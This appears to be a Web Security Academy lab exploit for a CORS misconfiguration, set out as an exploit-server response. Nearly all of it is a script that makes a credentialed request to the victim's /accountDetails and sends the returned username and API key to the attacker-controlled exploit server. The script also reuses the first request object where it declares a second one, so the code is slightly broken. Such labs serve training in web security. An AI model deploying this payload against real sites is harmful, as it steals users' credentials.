 Craft a response
URL: https://exploit-ac331fea1e9c3019c02f2a21017000ad.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var r = new XMLHttpRequest();
    r.open('get', 'https://ac751fb51e9a30b8c0e42a370085005c.web-security-academy.net/accountDetails', false);
    r.withCredentials = true;
    r.send();

    const obj = JSON.parse(r.responseText);
    var r2 = new XMLHttpRequest();
    r.open('get', 'https://exploit-ac331fea1e9c3019c02f2a21017000ad.web-security-academy.net/?user=' + obj.username + '&apikey=' + obj.apikey, false)
    r.send();
</script>